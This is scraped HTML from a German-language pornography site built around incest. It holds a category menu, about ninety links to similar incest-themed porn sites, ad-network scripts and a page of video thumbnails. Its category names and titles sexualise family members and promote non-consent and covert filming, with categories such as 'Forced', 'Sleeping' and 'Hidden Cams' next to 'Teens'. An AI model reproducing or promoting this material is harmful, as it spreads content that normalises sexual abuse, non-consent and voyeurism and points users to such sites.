<li><a href="/de/category/9437285/Old Young/popular/1/" target="_self">Alt jung</a> <span><i class="la la-play"></i>1214</span></li>
       
<li><a href="/de/category/9371749/Old Man/popular/1/" target="_self">Alter mann</a> <span><i class="la la-play"></i>1099</span></li>
       
<li><a href="/de/category/6815845/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play"></i>4278</span></li>
       
<li><a href="/de/category/6881381/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play"></i>2600</span></li>
       
<li><a href="/de/category/6946917/Asian/popular/1/" target="_self">Asiatin</a> <span><i class="la la-play"></i>1101</span></li>
       
<li><a href="/de/category/7733349/Drunk/popular/1/" target="_self">Betrunken</a> <span><i class="la la-play"></i>110</span></li>
       
<li><a href="/de/category/7077989/Blowjob/popular/1/" target="_self">Blasen</a> <span><i class="la la-play"></i>5744</span></li>
       
<li><a href="/de/category/7209061/Brother Sister/popular/1/" target="_self">Bruder schwester</a> <span><i class="la la-play"></i>1122</span></li>
       
<li><a href="/de/category/7143525/Brother/popular/1/" target="_self">Bruder</a> <span><i class="la la-play"></i>1474</span></li>
       
<li><a href="/de/category/10092645/Threesome/popular/1/" target="_self">Dreier</a> <span><i class="la la-play"></i>1763</span></li>
       
<li><a href="/de/category/7995493/First Time/popular/1/" target="_self">Erstes mal</a> <span><i class="la la-play"></i>910</span></li>
       
<li><a href="/de/category/101/Family/popular/1/" target="_self">Familie</a> <span><i class="la la-play"></i>16424</span></li>
       
<li><a href="/de/category/8061029/Forced/popular/1/" target="_self">Gezwungen</a> <span><i class="la la-play"></i>1236</span></li>
       
<li><a href="/de/category/8388709/Group Sex/popular/1/" target="_self">Gruppensex</a> <span><i class="la la-play"></i>647</span></li>
       
<li><a href="/de/category/8454245/Hairy/popular/1/" target="_self">Haarig</a> <span><i class="la la-play"></i>700</span></li>
       
<li><a href="/de/category/8519781/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play"></i>1079</span></li>
       
<li><a href="/de/category/8585317/Hentai/popular/1/" target="_self">Hentai</a> <span><i class="la la-play"></i>141</span></li>
       
<li><a href="/de/category/8781925/Incest/popular/1/" target="_self">Inzest</a> <span><i class="la la-play"></i>7062</span></li>
       
<li><a href="/de/category/8978533/Mom Boy/popular/1/" target="_self">Mamasöhnchen</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/de/category/8912997/Mom/popular/1/" target="_self">Mama</a> <span><i class="la la-play"></i>2671</span></li>
       
<li><a href="/de/category/9044069/Mom Son/popular/1/" target="_self">Mutter sohn</a> <span><i class="la la-play"></i>913</span></li>
       
<li><a href="/de/category/9175141/Mother Daughter/popular/1/" target="_self">Mutter tochter</a> <span><i class="la la-play"></i>762</span></li>
       
<li><a href="/de/category/9109605/Mother/popular/1/" target="_self">Mutter </a> <span><i class="la la-play"></i>3171</span></li>
       
<li><a href="/de/category/8323173/Granny/popular/1/" target="_self">Oma</a> <span><i class="la la-play"></i>1095</span></li>
       
<li><a href="/de/category/10158181/Uncle/popular/1/" target="_self">Onkel</a> <span><i class="la la-play"></i>683</span></li>
       
<li><a href="/de/category/8257637/Grandpa/popular/1/" target="_self">Opa</a> <span><i class="la la-play"></i>781</span></li>
       
<li><a href="/de/category/7340133/Couple/popular/1/" target="_self">Paar</a> <span><i class="la la-play"></i>701</span></li>
       
<li><a href="/de/category/7471205/Dad/popular/1/" target="_self">Papa</a> <span><i class="la la-play"></i>1722</span></li>
       
<li><a href="/de/category/7536741/Daddy/popular/1/" target="_self">Papi</a> <span><i class="la la-play"></i>5129</span></li>
       
<li><a href="/de/category/8847461/Mature/popular/1/" target="_self">Reif</a> <span><i class="la la-play"></i>4862</span></li>
       
<li><a href="/de/category/9568357/Russian Family/popular/1/" target="_self">Russische familie</a> <span><i class="la la-play"></i>1069</span></li>
       
<li><a href="/de/category/9699429/Sleeping/popular/1/" target="_self">Schlafen</a> <span><i class="la la-play"></i>246</span></li>
       
<li><a href="/de/category/7405669/Cuckold/popular/1/" target="_self">Schlappschwanz</a> <span><i class="la la-play"></i>438</span></li>
       
<li><a href="/de/category/9502821/Pregnant/popular/1/" target="_self">Schwanger</a> <span><i class="la la-play"></i>176</span></li>
       
<li><a href="/de/category/9633893/Sister/popular/1/" target="_self">Schwester</a> <span><i class="la la-play"></i>2010</span></li>
       
<li><a href="/de/category/8716389/Homemade/popular/1/" target="_self">Selbstgemacht</a> <span><i class="la la-play"></i>1600</span></li>
       
<li><a href="/de/category/10289253/Voyeur/popular/1/" target="_self">Spanner</a> <span><i class="la la-play"></i>243</span></li>
       
<li><a href="/de/category/9896037/Swingers/popular/1/" target="_self">Swinger</a> <span><i class="la la-play"></i>197</span></li>
       
<li><a href="/de/category/7012453/Aunt/popular/1/" target="_self">Tante</a> <span><i class="la la-play"></i>273</span></li>
       
<li><a href="/de/category/9961573/Teen Anal/popular/1/" target="_self">Teenager anal</a> <span><i class="la la-play"></i>1081</span></li>
       
<li><a href="/de/category/10027109/Teens/popular/1/" target="_self">Teenager</a> <span><i class="la la-play"></i>739</span></li>
       
<li><a href="/de/category/7667813/Daughter/popular/1/" target="_self">Tochter</a> <span><i class="la la-play"></i>3237</span></li>
       
<li><a href="/de/category/7929957/Father Son/popular/1/" target="_self">Vater sohn</a> <span><i class="la la-play"></i>96</span></li>
       
<li><a href="/de/category/7864421/Father Daughter/popular/1/" target="_self">Vater tochter</a> <span><i class="la la-play"></i>468</span></li>
       
<li><a href="/de/category/7798885/Father/popular/1/" target="_self">Vater</a> <span><i class="la la-play"></i>1108</span></li>
       
<li><a href="/de/category/9764965/Spanking/popular/1/" target="_self">Versohlt</a> <span><i class="la la-play"></i>268</span></li>
       
<li><a href="/de/category/8650853/Hidden Cams/popular/1/" target="_self">Versteckte kameras</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/de/category/10354789/Webcam/popular/1/" target="_self">Webcam</a> <span><i class="la la-play"></i>471</span></li>
 
              
                </ul>


                <h2>Other Porn Sites</h2>
                
                
                <ul class="list">
                
<!-- <li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="la la-sign-out-alt"></i> xxxsisterandbrother</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="la la-sign-out-alt"></i> inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-sign-out-alt"></i> HentaiIncest</a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><i class="la la-sign-out-alt"></i> incest porn videos</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="la la-sign-out-alt"></i> taboo the porn movie</a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><i class="la la-sign-out-alt"></i> porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="la la-sign-out-alt"></i> Dad Sex</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-sign-out-alt"></i> RealIncestVideos.org</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-sign-out-alt"></i> Family Taboo</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="la la-sign-out-alt"></i> xnxxfamily</a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"><i class="la la-sign-out-alt"></i> bestincestsex.com</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-sign-out-alt"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-sign-out-alt"></i> swingers party tube</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-sign-out-alt"></i> familyincest</a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="la la-sign-out-alt"></i> best taboo xxx</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-sign-out-alt"></i> ActualIncestTube</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-sign-out-alt"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-sign-out-alt"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-sign-out-alt"></i> realincestvideos</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-sign-out-alt"></i> familytabooporn2021.com</a></li><li><a href="https://daughterporn.org/" data-ct="310606197"><i class="la la-sign-out-alt"></i> Daughter Porn</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-sign-out-alt"></i> cuckoldvideotube</a></li><li><a href="https://taboosex.org/" data-ct="325212669"><i class="la la-sign-out-alt"></i> taboo sex</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-sign-out-alt"></i> real swingers tube</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-sign-out-alt"></i> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="la la-sign-out-alt"></i> FamilyIncest.org</a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065"><i class="la la-sign-out-alt"></i> free incest videos</a></li><li><a href="https://japaneseincest.org/" data-ct="379361854"><i class="la la-sign-out-alt"></i> Japanese Incest</a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><i class="la la-sign-out-alt"></i> muttersohnpornoxxx</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-sign-out-alt"></i> ActualIncestTube.org</a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><i class="la la-sign-out-alt"></i> sexgeschichteninzest.com</a></li><li><a href="https://realincest.cc/" data-ct="452835852"><i class="la la-sign-out-alt"></i> realincest.cc</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-sign-out-alt"></i> pornoincesto</a></li><li><a href="https://bestincestpornvideos.com/" data-ct="487981714"><i class="la la-sign-out-alt"></i> bestincestpornvideos</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-sign-out-alt"></i> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-sign-out-alt"></i> incestmoviesxxx</a></li><li><a href="https://realmomandsonfucking.com/" data-ct="586979194"><i class="la la-sign-out-alt"></i> realmomandsonfucking</a></li><li><a href="https://realmomsonsex.com/" data-ct="588191550"><i class="la la-sign-out-alt"></i> real mom son sex</a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049"><i class="la la-sign-out-alt"></i> schwesterficktbruder.com</a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131"><i class="la la-sign-out-alt"></i> bestincestvideos</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-sign-out-alt"></i> incesteporno.me</a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><i class="la la-sign-out-alt"></i> muttersohnsexxxx</a></li><li><a href="https://bestfreetabooporn.com/" data-ct="646415323"><i class="la la-sign-out-alt"></i> best free taboo porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-sign-out-alt"></i> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-sign-out-alt"></i> 4kincestporn</a></li><li><a href="https://realsonfuckmom.com/" data-ct="737520242"><i class="la la-sign-out-alt"></i> realsonfuckmom</a></li><li><a href="https://porntaboofree.com/en/" data-ct="786081264"><i class="la la-sign-out-alt"></i> Porntaboofree.com</a></li><li><a href="https://familyxxx.cc/" data-ct="795677169"><i class="la la-sign-out-alt"></i> familyxxx</a></li><li><a href="https://realmomandsonxxx.com/" data-ct="799125636"><i class="la la-sign-out-alt"></i> realmomandsonxxx.com</a></li><li><a href="https://incest-porn.org/" data-ct="808591691"><i class="la la-sign-out-alt"></i> Free Incest Porn</a></li><li><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><i class="la la-sign-out-alt"></i> mutterficktsohnxxx.com</a></li><li><a href="https://vatertochtersex.com/" data-ct="843348503"><i class="la la-sign-out-alt"></i> vatertochtersex.com</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-sign-out-alt"></i> swinger movies</a></li><li><a href="https://inzestporn.com/" data-ct="850800494"><i class="la la-sign-out-alt"></i> inzestporn</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-sign-out-alt"></i> 4kredditincest.com</a></li><li><a href="https://realmomandsonsexvideo.com/" data-ct="923173753"><i class="la la-sign-out-alt"></i> real mom and son sex video</a></li><li><a href="https://momsonporn.cc/" data-ct="963718100"><i class="la la-sign-out-alt"></i> momsonporn.cc</a></li><li><a href="https://bestincesttube.com/" data-ct="966725644"><i class="la la-sign-out-alt"></i> bestincesttube</a></li><li><a href="https://sexualtaboos.com/" data-ct="993540620"><i class="la la-sign-out-alt"></i> sexualtaboos.com</a></li><li><a href="https://inzestsexgeschichten.com/" data-ct="1009586992"><i class="la la-sign-out-alt"></i> inzestsexgeschichten.com</a></li><li><a href="https://puretaboofullvideos.com/" data-ct="1024350404"><i class="la la-sign-out-alt"></i> puretaboofullvideos.com</a></li><li><a href="https://momandson.cc/" data-ct="1040741760"><i class="la la-sign-out-alt"></i> mom and son</a></li><li><a href="https://incest.name/" data-ct="1047563058"><i class="la la-sign-out-alt"></i> Incest.name</a></li><li><a href="https://familyporn.me/" data-ct="1058462212"><i class="la la-sign-out-alt"></i> family porn</a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="la la-sign-out-alt"></i> IncestCreampie</a></li><li><a href="https://realsexmomandson.com/" data-ct="1088209170"><i class="la la-sign-out-alt"></i> realsexmomandson</a></li><li><a href="https://realmomsexson.com/" data-ct="1120855112"><i class="la la-sign-out-alt"></i> real mom sex son</a></li><li><a href="https://tabooxxx.me/" data-ct="1123655660"><i class="la la-sign-out-alt"></i> tabooxxx.me</a></li><li><a href="https://realincesttube.me" data-ct="1136783297"><i class="la la-sign-out-alt"></i> RealIncestTube</a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="la la-sign-out-alt"></i> incestsexxx.com</a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="la la-sign-out-alt"></i> momsonsex</a></li><li><a href="https://incestxxxhere.com/" data-ct="1167483144"><i class="la la-sign-out-alt"></i> incestxxxhere.com</a></li><li><a href="https://inzest.me/" data-ct="1191102039"><i class="la la-sign-out-alt"></i> inzest.me</a></li><li><a href="https://momsoncreampie.com/" data-ct="1217082649"><i class="la la-sign-out-alt"></i> momsoncreampie.com</a></li><li><a href="https://amateurswingerstube.com/" data-ct="1227869270"><i class="la la-sign-out-alt"></i> amateur swingers tube</a></li><li><a href="https://realincest.pro/" data-ct="1260002540"><i class="la la-sign-out-alt"></i> realincest.pro</a></li><li><a href="https://4kredditincestporn.com/" data-ct="1309143337"><i class="la la-sign-out-alt"></i> 4kredditincestporn.com</a></li><li><a href="https://daddyporn.cc/" data-ct="1323178926"><i class="la la-sign-out-alt"></i> daddy porn</a></li><li><a href="https://sisterporn.me/" data-ct="1328281259"><i class="la la-sign-out-alt"></i> Sister Porn</a></li><li><a href="https://incestcreampie.pro/" data-ct="1333979630"><i class="la la-sign-out-alt"></i> incestcreampie</a></li><li><a href="https://taboosonmom.com/" data-ct="1339689517"><i class="la la-sign-out-alt"></i> taboosonmom.com</a></li><li><a href="https://momandsontaboo.com/" data-ct="1341482874"><i class="la la-sign-out-alt"></i> momandsontaboo.com</a></li><li><a href="https://incestpornhere.com/" data-ct="1354257698"><i class="la la-sign-out-alt"></i> incestpornhere</a></li><li><a href="https://pornoinceste.pro/" data-ct="1360136497"><i class="la la-sign-out-alt"></i> pornoinceste.pro</a></li><li><a href="https://realincestpornxxx.com/" data-ct="1370804268"><i class="la la-sign-out-alt"></i> realincestpornxxx</a></li><li><a href="https://realincest.org/" data-ct="1388015763"><i class="la la-sign-out-alt"></i> RealIncest</a></li><li><a href="https://pornfamilytaboo.com/" data-ct="1399090553"><i class="la la-sign-out-alt"></i> porn family taboo</a></li><li><a href="https://pornomuttersohn.com/" data-ct="1455489378"><i class="la la-sign-out-alt"></i> pornomuttersohn.com</a></li> -->  
                    
                </ul>
               
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; sohnficktmutter.com, 2022.</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Saira+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"754cfbde6edc4e10a3576be7d1e4778f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://sohnficktmutter.com/de/category/8847461/Mature/popular/1/js/jquery.min.js
body_size: 9910
content:
 
<!DOCTYPE html>
<html lang="de">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Sohn Fick Mutter - Kostenlose Website mit Pornovideos, in denen der Sohn der Mutter Reif fickt.</title>
        <meta name="description" content="Eine Porno-Website, auf der Söhne ihre Mütter Reif ficken. - deutscher inzest sex, sex porno inzest, sex videos mutter und sohn, inzest meine familie und ich movie" />
        <link rel="alternate" hreflang="de" href="/de/category/8847461/Mature/popular/1/" />
 
        <link rel="canonical" href="https://sohnficktmutter.com/en/category/8847461/Mature/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=8847461;</script>
<script src="/js/lh4MR6xt28Bcx8oIzc4aY6.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide" title="MENU"><i class="la la-bars"></i></span>
                
                <a class="logo" href="/" target="_self"><span>Sohn</span> <i class="la la-play"></i>Fick Mutter</a>
                
                <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                
                <div class="menu-container">
                    <a href="https://livesexhookers.com/girls/german" title="Tabu Live Sex"><i class="la la-play"></i> Tabu Live Sex</a>
                    <a href="https://pornsites.love/category/family-porn/" title="Familien Porno"><i class="la la-bookmark-o"></i> Familien Porno</a>
                </div>
                
                <div class="search-form">
                    <form action="/de/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                <h1>Reif @ Sohn Fick Mutter</h1>
				
                 <div class="filters">
                    
                    <div class="filters-group">
                        <i class="la la-sliders-h"></i>
                        <a href="/de/category/8847461/Mature/latest/1/" title="SORT BY VIEWS" target="_self">Sort by Date</a>
                        <a href="/de/category/8847461/Mature/popular/1/" title="SORT BY DATE" target="_self">Sort by Views</a>
                    </div>
                    
                </div>                  
                
    
                <div class="thumbs-container">
                    
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942639766660026/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10c18963ba" src="/thumbs/26/3824942639766660026_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 15396</li>
                                <li><i class="la la-clock-o"></i> 8:13</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/14865615865506230509/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ce4d46de46e8f0ed" src="/thumbs/509/14865615865506230509_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 102</li>
                                <li><i class="la la-clock-o"></i> 7:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852732853252862/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb96c3cf2fe" src="/thumbs/862/2705852732853252862_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2592</li>
                                <li><i class="la la-clock-o"></i> 18:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852732640982395/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb95f95f57b" src="/thumbs/395/2705852732640982395_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 45600</li>
                                <li><i class="la la-clock-o"></i> 14:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/10217805088785885908/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="8dccef978d42ead4" src="/thumbs/908/10217805088785885908_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 109</li>
                                <li><i class="la la-clock-o"></i> 8:04</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/4340870154184877134/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3c3dde680448e44e" src="/thumbs/134/4340870154184877134_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 49384</li>
                                <li><i class="la la-clock-o"></i> 23:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852731531653100/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb91d76efec" src="/thumbs/100/2705852731531653100_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 31949</li>
                                <li><i class="la la-clock-o"></i> 3:19</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/8070608957967711938/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="700090165cc03ec2" src="/thumbs/938/8070608957967711938_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 13588</li>
                                <li><i class="la la-clock-o"></i> 8:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/1058851496310419427/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="eb1cbd36b792fe3" src="/thumbs/427/1058851496310419427_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1145</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/6870988798822874717/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5f5aa7e891867e5d" src="/thumbs/717/6870988798822874717_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1197</li>
                                <li><i class="la la-clock-o"></i> 7:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/13527689648230972812/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bbbc020ff2893d8c" src="/thumbs/812/13527689648230972812_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 20349</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/10005045297114694584/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="8ad90fb05036c3b8" src="/thumbs/584/10005045297114694584_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 386</li>
                                <li><i class="la la-clock-o"></i> 9:44</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/8604358084545141873/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7768d2170d92dc71" src="/thumbs/873/8604358084545141873_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5</li>
                                <li><i class="la la-clock-o"></i> 5:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942639621101970/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 168093</li>
                                <li><i class="la la-clock-o"></i> 8:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942640472915723/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10eba1ff0b" src="/thumbs/723/3824942640472915723_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 98802</li>
                                <li><i class="la la-clock-o"></i> 14:53</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3060049360907186442/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2a777aae5008b10a" src="/thumbs/442/3060049360907186442_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 7</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/5067535463476567728/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="465380a7b3371eb0" src="/thumbs/728/5067535463476567728_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2</li>
                                <li><i class="la la-clock-o"></i> 5:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942640177621031/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10da082827" src="/thumbs/31/3824942640177621031_0.jpg" width="380" height="214">
                                </div>
                            </a>
